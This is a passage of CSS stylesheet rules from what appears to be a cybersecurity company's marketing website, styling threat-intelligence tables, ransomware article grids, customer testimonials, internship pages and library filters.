(min-width:768px){#top .threat-intelligence--findings-table .punch-column:nth-child(2){flex:none}}#top .threat-intelligence--findings-table .punch-column:nth-child(2)>div span{background-color:red;border-radius:16px;color:#fff;display:inline-flex;font-size:12px;font-weight:700;letter-spacing:2.4px;padding:8px 18px}#top .threat-intelligence--findings-table .punch-column:nth-child(2)>div span.blue{background-color:#1e88e5}#top .threat-intelligence--findings-table .punch-column:nth-child(3){width:30%}#top .threat-intelligence--findings-table .punch-column:nth-child(3)>div{padding-right:28px!important}#top .threat-intelligence--separator{position:relative}#top .threat-intelligence--separator:before{background-color:hsla(0,0%,100%,.43);content:"";height:1px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}#top .customgrid--dark .post-grid-single,#top .postgrid--dark .punch-grid-item-inner{background:rgba(230,244,255,.09)!important}#top .customgrid--dark .post-grid-single .post-grid-content .post-grid-title a,#top .postgrid--dark .punch-grid-item-inner .punch-grid-item-title a{color:#fff!important;font-size:28px;font-weight:400;transition:color .2s ease!important;word-break:break-word}#top .customgrid--dark .post-grid-single .post-grid-content .entry-time,#top .postgrid--dark .punch-grid-item-inner .punch-grid-item-date{color:#fff!important;font-size:16px!important;transition:color .2s ease!important}#top .customgrid--dark .post-grid-single:before{transition:opacity .2s ease!important}#top .customgrid--dark .post-grid-single .post-grid-img{display:none!important}#top .customgrid--dark .post-grid-single .post-grid-content{padding:30px 40px!important}#top .customgrid--dark .post-grid-single .post-grid-content .post-grid-title{margin-top:20px!important;padding-bottom:0!important}#top .customgrid--dark .post-grid-single .post-grid-content .entry-time{padding-bottom:100px!important}#top .customgrid--dark .post-grid-single .post-grid-button .cta_button{color:red!important}#top .customgrid--dark .post-grid-single:hover:before{opacity:1}#top .customgrid--dark .post-grid-single:hover .entry-time,#top .customgrid--dark .post-grid-single:hover .post-grid-title a{color:red!important}#top .postgrid--dark .punch-grid-item-inner{position:relative!important}#top .postgrid--dark .punch-grid-item-inner:before{background-color:red;bottom:0;content:"";height:15px;opacity:0;position:absolute;transition:opacity .2s ease!important;width:100%}#top .postgrid--dark .punch-grid-item-inner .punch-grid-item-title{margin-top:20px!important}#top .postgrid--dark .punch-grid-item-inner .punch-grid-item-date{padding-bottom:95px}#top .postgrid--dark .punch-grid-item-inner .punch-btn{bottom:30px;display:block;left:35px;position:absolute}#top .postgrid--dark .punch-grid-item-inner .punch-btn .cta_button,#top .postgrid--dark .punch-grid-item-inner:hover .punch-grid-item-date,#top .postgrid--dark .punch-grid-item-inner:hover .punch-grid-item-title a{color:red!important}#top .postgrid--dark .punch-grid-item-inner:hover:before{opacity:1}#top .alternate-color.black-gradient-diagonal{background:linear-gradient(45deg,#0d213d,#000 75%)!important}#top .alternate-color.dark-background--solid{background:#000!important}#top .alternate-color.black-gradient-bottom{background:linear-gradient(180deg,#0d213d,#000 75%)!important}#top .alternate-color.black-gradient-top{background:linear-gradient(0deg,#0d213d,#000 75%)!important}#top .threat-intelligence--findings-table .punch-column .row.punch-table-row.punch-table-row{border-bottom:2px solid #000!important;border-left:none!important;border-right:none!important}#top .threat-intelligence--findings-table .punch-column .row.punch-table-row.punch-table-row span.yellow{background-color:#e5a803}#top .threat-intelligence--findings-table .punch-column .row.punch-table-row.punch-table-row .punch-table-row-1{height:54px!important}#top .threat-intelligence--findings-table .punch-column .row.punch-table-row.punch-table-row:nth-child(2n+2){background-color:hsla(0,0%,100%,.12)}#top .threat-intelligence--findings-table .punch-column .row.punch-table-row.punch-table-row:nth-child(2n+3){background-color:hsla(0,0%,100%,.19)}#top .threat-intelligence--findings-table .punch-column .row.punch-table-row.punch-table-row:not(:first-child){min-height:120px!important}#top .threat-intelligence--findings-table .punch-column:first-child .row:not(:first-child){color:#fff!important}@media only screen and (min-width:768px){html:not(.hs-inline-edit) #top .cloud--partners-row:not(.punch-breakpoint-tablet)>.row-fluid>.dnd-column{padding-bottom:130px;position:relative}html:not(.hs-inline-edit) #top .cloud--partners-row:not(.punch-breakpoint-tablet)>.row-fluid>.dnd-column>.dnd-row .punch-cta-group{bottom:.75rem;position:absolute}html:not(.hs-inline-edit) #top .cloud--partners-row:not(.punch-breakpoint-tablet)>.row-fluid>.dnd-column>.dnd-row .punch-cta-group.punch-align-right{right:var(--columnGap)}html:not(.hs-inline-edit) #top .cloud--partners-row:not(.punch-breakpoint-tablet)>.row-fluid>.dnd-column>.dnd-row .punch-cta-group.punch-align-left{left:var(--columnGap)}}@media only screen and (min-width:990px){html:not(.hs-inline-edit) #top .cloud--partners-row.punch-breakpoint-tablet>.row-fluid>.dnd-column{padding-bottom:130px;position:relative}html:not(.hs-inline-edit) #top .cloud--partners-row.punch-breakpoint-tablet>.row-fluid>.dnd-column>.dnd-row .punch-cta-group{bottom:.75rem;position:absolute}html:not(.hs-inline-edit) #top .cloud--partners-row.punch-breakpoint-tablet>.row-fluid>.dnd-column>.dnd-row .punch-cta-group.punch-align-right{right:var(--columnGap)}html:not(.hs-inline-edit) #top .cloud--partners-row.punch-breakpoint-tablet>.row-fluid>.dnd-column>.dnd-row .punch-cta-group.punch-align-left{left:var(--columnGap)}}#top .threat-title-controls{text-align:center}#top .threat-title-controls .flickity-viewport{height:auto!important;overflow:visible!important}#top .threat-title-controls .punch-flickity-slide{margin:10px 20px!important}#top .threat-title-controls .punch-flickity-slide .punch-flickity-slide-inner .punch-content-slider-title{font-size:20px;font-weight:400;margin-bottom:0;margin-top:0;opacity:.4;padding-bottom:6px;position:relative}#top .threat-title-controls .punch-flickity-slide .punch-flickity-slide-inner .punch-content-slider-title:after{background-color:#fff;bottom:0;content:"";height:2px;left:0;opacity:0;position:absolute;transition:opacity .2s ease;width:100%}#top .threat-title-controls .punch-flickity-slide .punch-flickity-slide-inner .punch-content-slider-description{display:none}#top .threat-title-controls .punch-flickity-slide.is-nav-selected .punch-content-slider-title,#top .threat-title-controls .punch-flickity-slide.is-selected .punch-content-slider-title{font-weight:700;opacity:1}#top .threat-title-controls .punch-flickity-slide.is-nav-selected .punch-content-slider-title:after,#top .threat-title-controls .punch-flickity-slide.is-selected .punch-content-slider-title:after{opacity:1}#top .threat-flag-controls{margin-bottom:-200px;position:relative}#top .threat-flag-controls:after{background-image:url(https://www.ironnet.com/hubfs/IronNet-Threat%20Intelligence-Map@2x.png);background-size:contain!important;content:"";display:block;padding-bottom:53.2%}#top .threat-flag-controls .punch-flickity-slider{height:100%;padding-bottom:0;position:absolute;width:100%}@media only screen and (max-width:989px){#top .threat-flag-controls .punch-flickity-slider{display:none!important}}#top .threat-flag-controls .punch-flickity-slider .flickity-viewport{height:100%!important}#top .threat-flag-controls .punch-flickity-slider .punch-flickity-slide{border:2px solid #707070;border-radius:4px;opacity:.57;transition:all .2s ease}#top .threat-flag-controls .punch-flickity-slider .punch-flickity-slide img{display:block;width:42px}#top .threat-flag-controls .punch-flickity-slider .punch-flickity-slide .punch-content-slider-description,#top .threat-flag-controls .punch-flickity-slider .punch-flickity-slide .punch-content-slider-title{display:none}#top .threat-flag-controls .punch-flickity-slider .punch-flickity-slide:first-child{left:calc(76% - 42px)!important;top:23%}#top .threat-flag-controls .punch-flickity-slider .punch-flickity-slide:nth-child(2){left:calc(73% - 42px)!important;top:44%}#top .threat-flag-controls .punch-flickity-slider .punch-flickity-slide:nth-child(3){left:calc(57% - 42px)!important;top:39%}#top .threat-flag-controls .punch-flickity-slider .punch-flickity-slide:nth-child(4){left:calc(73% - 42px)!important;top:39%}#top .threat-flag-controls .punch-flickity-slider .punch-flickity-slide.is-nav-selected,#top .threat-flag-controls .punch-flickity-slider .punch-flickity-slide.is-selected{border-color:#1e88e5;opacity:1;transform:scale(1.1);transform-origin:center center}#top .threat-main-slider *{color:inherit;text-align:left}#top .threat-main-slider table,#top .threat-main-slider table td{border:none!important}@media only screen and (max-width:989px){#top .threat-main-slider table tr{display:flex;flex-direction:column;height:auto!important}}#top .threat-main-slider table tr td{vertical-align:top}#top .threat-main-slider table tr td:first-child{width:25%!important}#top .threat-main-slider table tr td:last-child{width:75%!important}@media only screen and (max-width:989px){#top .threat-main-slider table tr td:first-child,#top .threat-main-slider table tr td:last-child{height:auto!important;width:100%!important}}#top .threat-main-slider .punch-content-slider-title{display:none}#top .threat-main-slider h2{font-size:28px;font-weight:700}#top .threat-main-slider h2 img{margin-right:12px;width:42px}#top .threat-main-slider h3{font-size:20px;font-weight:700}#top .threat-main-slider .punch-cta{margin-top:10px}#top .custom-box--SOC-analysts{background-color:#113983;border-radius:9px;box-shadow:0 0 40px rgba(87,175,252,.31);display:inline-block;overflow:hidden!important;padding:15px 20px 45px;position:relative}@media only screen and (min-width:768px){#top .custom-box--SOC-analysts{box-shadow:0 0 40px rgba(0,0,0,.31);padding:40px 0}}#top .custom-box--SOC-analysts .span1{margin-top:3em}@media only screen and (min-width:768px){#top .custom-box--SOC-analysts .span1{margin-left:3em!important}}#top .custom-box--SOC-analysts .punch-listitem-inner,#top .custom-box--SOC-analysts .punch-text{width:100%}#top .custom-box--SOC-analysts .punch-listitem-inner .punch-listitem-text{font-size:15px;font-weight:400;line-height:1.6}@media only screen and (min-width:991px){#top .custom-box--SOC-analysts .punch-listitem-inner .punch-listitem-text ul li{margin:0 0 .1em!important}}#top .custom-box--SOC-analysts .punch-listitem-inner .punch-listitem-text ul li:first-child{order:1}#top .custom-box--SOC-analysts .punch-listitem-inner .punch-listitem-text ul li:nth-child(2){order:3}#top .custom-box--SOC-analysts .punch-listitem-inner .punch-listitem-text ul li:nth-child(3){order:2}#top .custom-box--SOC-analysts .punch-listitem-inner .punch-listitem-text ul li:nth-child(4){order:4}#top .custom-box--SOC-analysts .punch-listitem-inner .punch-listitem-text ul li:before{background-color:#fff;border-radius:100%;color:#fff!important;content:""!important;font-size:10px;height:10px;top:.67em!important;width:10px}@media only screen and (min-width:991px){#top .custom-box--SOC-analysts .punch-listitem-inner .punch-listitem-text ul{grid-column-gap:2px;grid-row-gap:0;display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(2,1fr)}}#top .custom-box--SOC-analysts .punch-listitem-text,#top .custom-box--SOC-analysts .punch-text{color:#fff!important}#top .custom-box--SOC-analysts .punch-text{font-size:18px;font-weight:700;line-height:1.67;margin-bottom:0!important}#top .custom-box--SOC-analysts .punch-cta{bottom:0;position:absolute;right:0;width:100%}@media only screen and (min-width:768px){#top .custom-box--SOC-analysts .punch-cta{height:100%;width:auto}}#top .custom-box--SOC-analysts .punch-cta .cta_button{background-color:red;border-radius:0 0 9px 9px;font-size:0;height:auto;min-height:80px;overflow:hidden!important;padding:0;position:relative;transition:opacity .2s ease;width:100%}#top .custom-box--SOC-analysts .punch-cta .cta_button:hover{opacity:.9}@media only screen and (min-width:768px){#top .custom-box--SOC-analysts .punch-cta .cta_button{border-radius:0 9px 9px 0;height:100%;min-width:100px}}#top .custom-box--SOC-analysts .punch-cta .cta_button:after{font-size:18px;right:50%;transform:translate(50%,-50%)}#top .custom-grid--ransomware .post-grid-inner{box-shadow:0 0 40px rgba(0,0,0,.1)}#top .custom-grid--ransomware .post-grid-inner .post-grid-entry-img,#top .custom-grid--ransomware .post-grid-inner .post-grid-single{border-radius:unset!important}#top .custom-grid--ransomware .post-grid-inner .post-grid-single{align-items:flex-start;display:flex!important;flex-direction:column;justify-content:flex-start!important;margin-right:0!important;min-height:381px!important;transition:transform .2s ease}@media only screen and (max-width:989px){#top .custom-grid--ransomware .post-grid-inner .post-grid-single{margin-bottom:0!important}}#top .custom-grid--ransomware .post-grid-inner .post-grid-single:before{display:none}#top .custom-grid--ransomware .post-grid-inner .post-grid-single .post-grid-img{height:154px!important}#top .custom-grid--ransomware .post-grid-inner .post-grid-single .post-grid-img .post-grid-entry-img{background-position:50%!important}#top .custom-grid--ransomware .post-grid-inner .post-grid-single .post-grid-content{height:100%;padding:15px 40px}@media only screen and (max-width:989px){#top .custom-grid--ransomware .post-grid-inner .post-grid-single .post-grid-content{padding:55px 40px}}#top .custom-grid--ransomware .post-grid-inner .post-grid-single .post-grid-content>div{display:flex;flex-direction:column;height:100%;height:fit-content;justify-content:space-between}#top .custom-grid--ransomware .post-grid-inner .post-grid-single .post-grid-content .entry-tag{display:none}#top .custom-grid--ransomware .post-grid-inner .post-grid-single .post-grid-content .post-grid-title{padding-bottom:0!important}#top .custom-grid--ransomware .post-grid-inner .post-grid-single .post-grid-content .post-grid-title a{color:#113983;font-weight:300;transition:font-weight .2s ease}#top .custom-grid--ransomware .post-grid-inner .post-grid-single .post-grid-button{align-items:center!important;background-color:red;bottom:0;display:flex!important;display:none!important;justify-content:center!important;left:0;opacity:0;position:absolute;transition:display .2s ease,opacity .2s ease;width:100%}@media only screen and (min-width:990px){#top .custom-grid--ransomware .post-grid-inner .post-grid-single .post-grid-button{min-height:75px}}#top .custom-grid--ransomware .post-grid-inner .post-grid-single .post-grid-button .cta_button{color:#fff;width:70%}#top .custom-grid--ransomware .post-grid-inner .post-grid-single:hover{border-radius:9px!important;overflow:hidden;transform:scale(1.05);z-index:10}#top .custom-grid--ransomware .post-grid-inner .post-grid-single:hover .post-grid-title a{font-weight:700}#top .custom-grid--ransomware .post-grid-inner .post-grid-single:hover .post-grid-button{display:flex!important;opacity:1}#top .post-grid-img[style]{padding:0!important}#top .post-grid-img[style] .post-grid-entry-img[style]{background-size:cover!important}#top .custom-box--ransomware{background-color:#fff}#top .custom-row--ransomware>.row-fluid{justify-content:center}#top .custom-row--ransomware>.row-fluid>div{width:100%}@media only screen and (min-width:768px){#top .custom-row--ransomware>.row-fluid>div{width:50%}}@media only screen and (min-width:990px){#top .custom-row--ransomware>.row-fluid>div{flex:1;width:auto}}#top .in--bh-experts-row .punch-grid-wrapper .punch-grid .punch-grid-item:nth-child(2) .punch-grid-item-inner{border-top:1px solid hsla(0,0%,94%,.2);padding-top:15px}#top .in--bh-experts-row .punch-grid-wrapper .punch-grid .punch-grid-item-title{margin-bottom:20px}#top .in--bh-experts-row .punch-grid-wrapper .punch-grid .punch-grid-item-subtitle span{font-size:20px!important;font-weight:700}#top .in--bh-experts-row .punch-btn{margin-top:25px}#top .in-bh--registration-list .punch-grid-item{border-bottom:1px solid #d3d3d3}#top .in-bh--registration-list .punch-grid-item:first-child{border-top:1px solid #d3d3d3}#top .in-bh--registration-list .punch-grid-item .punch-grid-content-wrapper{display:flex;flex-direction:column}@media only screen and (min-width:481px){#top .in-bh--registration-list .punch-grid-item .punch-grid-content-wrapper{align-items:center;flex-flow:row wrap;justify-content:space-between}}#top .in-bh--registration-list .punch-grid-item .punch-grid-content-wrapper .punch-grid-item-title{color:#113983;margin-bottom:0}#top .itemgrid-img-has-shadow .punch-grid-item-media{filter:drop-shadow(20px 20px 20px rgba(0,0,0,.19))}#top .customgrid--homepage-news .post-grid-img{height:155px!important}#top .customgrid--homepage-news .post-grid-img .post-grid-entry-img{background-position:50%!important}#top .customgrid--homepage-news .post-grid-content{padding:20px 40px!important}@media only screen and (max-width:989px){#top .customgrid--homepage-news .post-grid-content{padding:20px 40px 81px!important}}#top .customgrid--homepage-news .post-grid-content .entry-tag{display:none!important}#top .customgrid--homepage-news .post-grid-content .post-grid-title a{color:#113983;font-size:24px!important;font-weight:300!important}.customer--success-stories-row .row-fluid{justify-content:space-between}.customer--success-stories-row .row-fluid .dnd-column.span4{border:1px solid #dbdcde;border-radius:20px;width:calc(33.33333% - 40px)}#top .customers-lp--lightblue-row{background-color:#e6f4ff;border-radius:8px;box-shadow:0 15px 60px rgba(0,0,0,.16);margin-top:-120px;padding:40px 7.5vw}@media only screen and (min-width:768px){#top .customers-lp--lightblue-row{padding:40px 50px}}@media only screen and (min-width:1310px){#top .customers-lp--lightblue-row{padding:40px 60px}}@media only screen and (max-width:767px){#top .customers-lp--lightblue-row .punch-item-grid-wrapper .punch-grid-item{flex:none;width:100%}}#top .customers-lp--lightblue-row .punch-item-grid-wrapper .punch-grid-item .punch-grid-content-wrapper .punch-grid-item-title{font-size:16px;letter-spacing:0;line-height:1.62}#top .customers-lp--lightblue-row .punch-item-grid-wrapper .punch-grid-item .punch-grid-content-wrapper .punch-grid-item-content{font-size:14px}#top .customers-lp--lightblue-row.japan-style{padding:30px 6.5vw}@media only screen and (min-width:768px){#top .customers-lp--lightblue-row.japan-style{padding:30px 40px}}@media only screen and (min-width:1310px){#top .customers-lp--lightblue-row.japan-style{padding:30px 50px}}@media only screen and (min-width:768px){#top .customers-lp--lightblue-row.japan-style .punch-item-grid-wrapper .punch-grid-item:not(:last-child){width:22.5%}#top .customers-lp--lightblue-row.japan-style .punch-item-grid-wrapper .punch-grid-item:last-child{width:55%}}#top .customers-lp--darkblue-section{background:#113983;padding-bottom:56px;padding-top:70px}@media only screen and (min-width:768px){#top .customers-lp--darkblue-section{padding-bottom:66px;padding-top:80px}}@media only screen and (min-width:990px){#top .customers-lp--darkblue-section{padding-bottom:76px;padding-top:90px}}#top .customers-lp--darkblue-section .punch-heading-tag{font-size:30px;margin-bottom:0}#top .customers-lp--testimonial-column{background-color:#1e88e5;border-radius:8px;color:#fff;padding:50px 7.5vw}@media only screen and (min-width:768px){#top .customers-lp--testimonial-column{padding:60px 80px}}@media only screen and (min-width:1310px){#top .customers-lp--testimonial-column{padding:70px 100px}}#top .customers-lp--testimonial-column h1,#top .customers-lp--testimonial-column h2,#top .customers-lp--testimonial-column h3,#top .customers-lp--testimonial-column h4,#top .customers-lp--testimonial-column h5,#top .customers-lp--testimonial-column h6{color:#fff!important}#top .customers-lp--testimonial-column .punch-content-slider-wrapper .punch-content-slider{padding-bottom:0}#top .customers-lp--testimonial-column .punch-content-slider-wrapper .punch-content-slider .punch-flickity-slide{width:100%}#top .customers-lp--testimonial-column .punch-content-slider-wrapper .punch-content-slider .punch-flickity-slide .punch-content-slider-content{display:flex;flex-direction:column-reverse;padding-top:75px;position:relative}@media only screen and (min-width:768px){#top .customers-lp--testimonial-column .punch-content-slider-wrapper .punch-content-slider .punch-flickity-slide .punch-content-slider-content{padding-left:85px;padding-top:0}}#top .customers-lp--testimonial-column .punch-content-slider-wrapper .punch-content-slider .punch-flickity-slide .punch-content-slider-content:before{content:"\e803";font-family:ironnet;font-size:50px;left:0;line-height:1;position:absolute;top:0}@media only screen and (min-width:768px){#top .customers-lp--testimonial-column .punch-content-slider-wrapper .punch-content-slider .punch-flickity-slide .punch-content-slider-content:before{top:6px}}#top .customers-lp--testimonial-column .punch-content-slider-wrapper .punch-content-slider .punch-flickity-slide .punch-content-slider-content img{display:none}#top .customers-lp--testimonial-column .punch-content-slider-wrapper .punch-content-slider .punch-flickity-slide .punch-content-slider-content .punch-content-slider-description{font-size:24px;font-style:italic;font-weight:300;margin-bottom:15px;text-align:left}#top .customers-lp--testimonial-column .punch-content-slider-wrapper .punch-content-slider .punch-flickity-slide .punch-content-slider-content .punch-content-slider-title{font-size:18px;font-weight:300;margin-top:0;text-align:left}@media only screen and (max-width:767px){#top .customers-lp--testimonial-column .punch-content-slider-wrapper .flickity-button{display:none}}#top .customers-lp--testimonial-column .punch-content-slider-wrapper .flickity-button:after{color:#fff;opacity:.3;transition:opacity .2s ease-in-out}#top .customers-lp--testimonial-column .punch-content-slider-wrapper .flickity-button:active:after,#top .customers-lp--testimonial-column .punch-content-slider-wrapper .flickity-button:hover:after{opacity:1}#top .customers-lp--testimonial-column .punch-content-slider-wrapper .flickity-button.previous{left:0;transform:scaleX(-1) translateY(calc(-50% - 50px)) translateX(150%)}#top .customers-lp--testimonial-column .punch-content-slider-wrapper .flickity-button.next{right:0;transform:translateY(calc(-50% - 50px)) translateX(150%)}#top .customers-lp--testimonial-column .punch-content-slider-wrapper .flickity-page-dots{margin-top:50px;position:relative}#top .customers-lp--testimonial-column .punch-content-slider-wrapper .flickity-page-dots .dot{background-color:#fff;border-color:#fff;border-radius:100%;opacity:.3;transition:opacity .2s ease-in-out}#top .customers-lp--testimonial-column .punch-content-slider-wrapper .flickity-page-dots .dot.is-selected{opacity:1}#top .customers-lp--item-grid{margin-left:auto;margin-right:auto;max-width:970px}#top .customers-lp--item-grid .punch-grid-item{flex:unset;width:100%}#top .customers-lp--item-grid .punch-grid-item .punch-grid-item-inner{border-bottom:1px solid #d3d3d3;display:flex;flex-direction:column;padding-bottom:39px;padding-top:40px}@media only screen and (min-width:480px){#top .customers-lp--item-grid .punch-grid-item .punch-grid-item-inner{flex-direction:row}}#top .customers-lp--item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-item-media-wrapper{margin-bottom:0;margin-top:8px;width:70px}#top .customers-lp--item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-item-media-wrapper img{display:block;width:100%}#top .customers-lp--item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-content-wrapper{display:flex;flex-direction:column;padding-top:15px;width:100%}@media only screen and (min-width:480px){#top .customers-lp--item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-content-wrapper{padding-left:30px;padding-top:0;width:calc(100% - 70px)}}@media only screen and (min-width:768px){#top .customers-lp--item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-content-wrapper{flex-direction:row}}#top .customers-lp--item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-content-wrapper .punch-grid-item-title{color:#1e88e5;font-size:28px;font-weight:400;line-height:1.3;width:100%}@media only screen and (min-width:768px){#top .customers-lp--item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-content-wrapper .punch-grid-item-title{width:32%}}#top .customers-lp--item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-content-wrapper .punch-grid-item-subtitle{display:none}#top .customers-lp--item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-content-wrapper .punch-grid-item-content{font-size:18px;font-weight:700;line-height:1.66;margin-bottom:0;width:100%}@media only screen and (min-width:768px){#top .customers-lp--item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-content-wrapper .punch-grid-item-content{padding-left:30px;width:68%}}#top .customers-lp--item-grid .punch-grid-item:first-child .punch-grid-item-inner{border-top:1px solid #d3d3d3}#top .customers-lp--lightblue-column{background-color:#e6f4ff;border-radius:8px;margin-left:auto;margin-right:auto;max-width:970px;padding:40px 7.5vw}@media only screen and (min-width:768px){#top .customers-lp--lightblue-column{padding:50px}}@media only screen and (min-width:990px){#top .customers-lp--lightblue-column{padding:60px 100px}}#top .customers-lp--darkblue-row{background-color:#113983;border-radius:17px;padding:30px 7.5vw}@media only screen and (min-width:768px){#top .customers-lp--darkblue-row{padding:30px 45px}}#top .customers-lp--darkblue-row h1,#top .customers-lp--darkblue-row h2,#top .customers-lp--darkblue-row h3,#top .customers-lp--darkblue-row h4,#top .customers-lp--darkblue-row h5,#top .customers-lp--darkblue-row h6{margin-bottom:0}@media only screen and (min-width:768px){#top .cyberdefense-seo--matrix-defense .punch-image{margin-right:-100px}#top .cyberdefense-seo--testimonials-item-grid .punch-grid .punch-grid-item .punch-grid-item-inner{display:flex}}#top .cyberdefense-seo--testimonials-item-grid .punch-grid .punch-grid-item .punch-grid-item-inner .punch-grid-item-media-wrapper{text-align:center;width:100%}@media only screen and (min-width:768px){#top .cyberdefense-seo--testimonials-item-grid .punch-grid .punch-grid-item .punch-grid-item-inner .punch-grid-item-media-wrapper{max-width:200px}}#top .cyberdefense-seo--testimonials-item-grid .punch-grid .punch-grid-item .punch-grid-item-inner .punch-grid-item-media-wrapper .punch-grid-item-media{display:inline-block;max-width:200px}#top .cyberdefense-seo--testimonials-item-grid .punch-grid .punch-grid-item .punch-grid-item-inner .punch-grid-content-wrapper{display:flex;flex-direction:column}#top .cyberdefense-seo--testimonials-item-grid .punch-grid .punch-grid-item .punch-grid-item-inner .punch-grid-content-wrapper .punch-grid-item-content{font-size:20px;font-weight:700;line-height:1.8;order:-1}@media only screen and (min-width:768px){#top .cyberdefense-seo--testimonials-item-grid .punch-grid .punch-grid-item .punch-grid-item-inner .punch-grid-content-wrapper .punch-grid-item-content{font-size:24px;line-height:2.083333333333333}}#top .cyberdefense-seo--testimonials-item-grid .punch-grid .punch-grid-item .punch-grid-item-inner .punch-grid-content-wrapper .punch-grid-item-title{color:red;margin-bottom:25px}#top .cyberdefense-seo--webinar-grid .cta_button{color:red}#top .custom-grid--space .post-grid-inner .post-grid-single{min-height:unset;padding-bottom:35px}@media only screen and (min-width:990px){#top .custom-grid--space .post-grid-inner .post-grid-single:not(:last-child){margin-right:2.5rem!important}}#top .custom-grid--space .post-grid-inner .post-grid-single:not(.post-grid-last-twitter):before{background:linear-gradient(180deg,#fff,#ededed);height:calc(100% - 180px);pointer-events:none;width:100%;z-index:-1}#top .custom-grid--space .post-grid-inner .post-grid-single .post-grid-img{height:180px}#top .custom-grid--space .post-grid-inner .post-grid-single .post-grid-img .post-grid-entry-img{background-position:50%}#top .custom-grid--space .post-grid-inner .post-grid-single .post-grid-content{height:calc(100% - 225px);padding:35px 35px 0!important}#top .custom-grid--space .post-grid-inner .post-grid-single .post-grid-content .post-grid-title{color:#113983!important;font-size:28px;font-weight:300!important;line-height:1.35;padding-bottom:unset}#top .custom-grid--space .post-grid-inner .post-grid-single .post-grid-content .post-grid-title a{color:inherit;font-weight:inherit}#top .custom-grid--space .post-grid-inner .post-grid-single .post-grid-content .entry-time{color:#363636;font-size:16px;font-weight:400!important}#top .custom-grid--space .post-grid-inner .post-grid-single .post-grid-button{border-radius:0 0 9px 9px;left:0;padding-left:35px;position:static!important}#top .custom-grid--space .post-grid-inner .post-grid-single .post-grid-button a{color:red}#top .custom-grid--space .post-grid-inner .post-grid-single:hover .post-grid-content .post-grid-title{color:rgba(17,57,131,.7)!important}#top .custom-grid--space .post-grid-inner .post-grid-single:hover .post-grid-content .post-grid-title a{color:inherit!important}.summer-internship-program--item-grid .punch-grid-item .punch-grid-item-inner{border-radius:9px;height:100%;padding:30px 7.5vw;width:100%}@media only screen and (min-width:768px){.summer-internship-program--item-grid .punch-grid-item .punch-grid-item-inner{padding:30px}}.summer-internship-program--item-grid .punch-grid-item:nth-child(8n+1) .punch-grid-item-inner,.summer-internship-program--item-grid .punch-grid-item:nth-child(8n+7) .punch-grid-item-inner{background-color:#e6f4ff}.summer-internship-program--item-grid .punch-grid-item:nth-child(8n+2) .punch-grid-item-inner{background-color:hsla(0,0%,94%,.43)}.summer-internship-program--item-grid .punch-grid-item:nth-child(8n+3) .punch-grid-item-inner,.summer-internship-program--item-grid .punch-grid-item:nth-child(8n+6) .punch-grid-item-inner,.summer-internship-program--item-grid .punch-grid-item:nth-child(8n+8) .punch-grid-item-inner{background-color:rgba(88,255,0,.04)}.summer-internship-program--item-grid .punch-grid-item:nth-child(8n+4) .punch-grid-item-inner,.summer-internship-program--item-grid .punch-grid-item:nth-child(8n+5) .punch-grid-item-inner{background-color:rgba(17,57,131,.05)}.summer-internship-program--img-grid .columns{--columnGap:3px!important;justify-content:center;margin-bottom:calc(var(--columnGap)*-1);margin-top:calc(var(--columnGap)*-1)}.summer-internship-program--img-grid .punch-grid-item-inner{display:block}.summer-internship-program--img-grid .punch-grid-item-media-wrapper{display:block!important}.summer-internship-program--img-grid .punch-grid-item-media-wrapper img{width:100%}.summer-internship-program--img-grid .punch-grid-content-wrapper{display:none}.summer-internship-program--testimonial{text-align:left!important}.summer-internship-program--darkblue-column{position:relative}.summer-internship-program--darkblue-column:before{background-color:rgba(13,33,61,.61);border-radius:14px;content:"";height:100%;left:50%;pointer-events:none;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);width:100%}@media only screen and (max-width:400px){.summer-internship-program--darkblue-column:before{border-radius:0;width:101vw}}.summer-internship-program--darkblue-column .punch-text ul li{margin-bottom:0!important;margin-top:0!important}.summer-internship-program--darkblue-column>.row-fluid-wrapper{position:relative}#top .library-single{padding-bottom:70px}#top .library--filters form{background:#e9f3fd;border-radius:4px}#top .library--filters h4{font-size:18px;font-weight:700}#top .library--filters form>div,#top .library--filters form>h4{padding:0 22px}#top .library--filters form>h4{border-bottom:4px solid #cbe3f9;font-size:20px;margin-bottom:22px;padding:28px 22px 22px}#top .library--filters form h4{color:#0d213d!important;margin-bottom:12px}#top .library--filters form>div:last-child{padding-bottom:50px;padding-top:22px}#top .library--filters .select-wrapper{position:relative;width:100%}#top .library--filters .select-wrapper:after{content:"\e800";font-family:ironnet;font-size:12px;pointer-events:none;position:absolute;right:12px;top:50%;transform:translateY(-50%)}#top .library--filters .select-wrapper select{-webkit-appearance:none;border:1px solid #bababa;border-radius:4px;font-size:16px;padding:12px 22px;width:100%}#top .library--entry .entry--inner{border:1px solid #d3d3d3;border-radius:4px;height:100%;overflow:hidden;position:relative}#top .library--entry .entry--meta{color:#1e88e5!important;font-size:14px;font-weight:700;letter-spacing:0;margin-bottom:0;text-transform:none}#top .library--entry .entry--title{color:#0d213d!important;font-size:20px;font-weight:400;line-height:1.4}#top .library--entry{font-size:16px;min-width:auto}#top .library--entry .entry--image{max-height:285px;overflow:hidden}#top .library--entry .entry--front{background:#091d42e8;color:#fff;height:100%;left:0;opacity:0;position:absolute;top:0;transform:translateY(100%);transition:transform .2s ease,opacity .2s ease;width:100%}#top .library--entry .entry--front .entry--title{color:#fff!important}#top .library--entry .entry--content{display:flex;flex-direction:column;height:100%;justify-content:space-between}#top .library--entry:hover .entry--front{opacity:1;transform:translateY(0)}@media only screen and (max-width:767px){#top .library--entry .entry--front{display:none}}#top .library--entry .entry--image img{display:block;width:100%}#top .library--entry .entry--content{padding:20px}#top .library--entry .entry--back .entry--button{margin-top:20px}#top .library--entry .entry--content .entry--button{display:block}@media only screen and (min-width:768px){#top .library--entry .entry--back .entry--button{display:none}}#top .library--pagination .library--load-more{background:#707070;border-radius:4px;color:#fff;display:block;font-size:16px;padding:14px 20px;text-align:center;width:197px}#top .library--pagination .library--load-more:hover{opacity:.8}#top .library-single--form{background-color:#f0f0f0;border:1px solid 